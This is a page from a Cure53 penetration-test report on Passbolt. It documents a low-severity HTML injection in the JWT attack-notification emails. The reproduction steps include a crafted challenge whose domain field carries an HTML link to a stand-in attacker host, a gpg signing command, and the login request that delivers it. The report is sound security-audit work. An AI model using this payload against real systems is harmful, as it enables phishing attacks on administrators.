cure+53
Fine penetration tests for fine websites
Dr.-Ing. Mario Heiderich, Cure53
Bielefelder Str. 14
D 10709 Berlin
cure53.de · mario@cure53.de
PBL-06-010 WP3: Email HTML injection in JWT attack notifications (Low)
Passbolt issues notifications in the form of emails to users and admins if anomalous behavior related to JWT authentication has been detected. It was found that an attacker can abuse this notification procedure to inject malicious HTML code into one of the emails to perform Phishing attacks against administrators.
Steps to reproduce
Retrieve a valid JWT and refresh tokens using the auth/jwt/login.json endpoint.
Encrypt and sign a new challenge containing the HTML payload.
Malicious challenge:
{"version": "1.0.0", "domain": "<a href='http://attacker.com'>click
me</a>","verify_token":"399c69c7-1789-4d87-9fbf-
02529b0d21dc","verify_token_expiry": 1637771342}
Encrypt and sign the challenge:
gpg --armor -u <user> -se -r <recipient> challenge
Submit the encrypted challenge with the previously retrieved refresh token to the server.
Request:
POST /auth/jwt/login.json HTTP/1.1
Host: localhost
content-type: application/json
Cookie: refresh_token=56ec4e8d-ea20-4503-a892-6bf95f482efb
Content-Length: 1424

{"user_id":"eb390f7f-15ca-4d89-9b14-dca8807d7d64","challenge":"
-----BEGIN PGP MESSAGE-----
[...]
-----END PGP MESSAGE-----"}
The admin and the attacker will receive an email with the rendered HTML payload.
Cure53, Berlin · 12/13/21
14/26